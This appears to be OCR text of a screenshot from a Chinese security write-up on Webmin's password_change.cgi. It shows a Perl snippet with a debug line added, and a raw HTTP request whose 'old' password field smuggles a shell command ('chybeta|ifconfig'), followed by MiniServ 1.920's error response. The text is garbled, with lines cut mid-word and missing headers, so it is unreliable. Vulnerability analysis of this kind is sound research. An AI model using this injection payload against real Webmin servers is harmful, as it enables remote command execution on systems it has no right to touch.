 # Is this a Webmin user?
if (&foreign_check("acl")) {
&foreign_require("acl", "acl-lib.pl");
($wuser) = grep { $_->{'name'} eq $in{'use
if ($wuser->{'pass'} eq 'x') {
# A Webmin user, but using Unix authen
$wuser = undef;
}
die Dumper($wuser);
# elsif ($wuser->{'pass'} eq '*LK*' ||
# $wuser->{'pass'} =~ /^\!/) {
# &pass_error("Webmin users with locked
# "their passwords!");
# }
}
3
Sec-Fetch-Site: same-origin
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect=1; testing=1;
sessiontest=1; sid=x
user=noexists_user&pam=&expired=2&
old=chybeta|ifconfig&new1=chybeta&ne
w2=chybeta
HTTP/1.0 500 Perl execution failed
Server: MiniServ/1.920
Date: Sun, 18 Aug 2019 13:39:21 GM
Content-type: text/html; Charset=iso-8
Connection: close
<h1>Error - Perl execution failed</h
<p>$VAR1 = {};
</p>
先知社区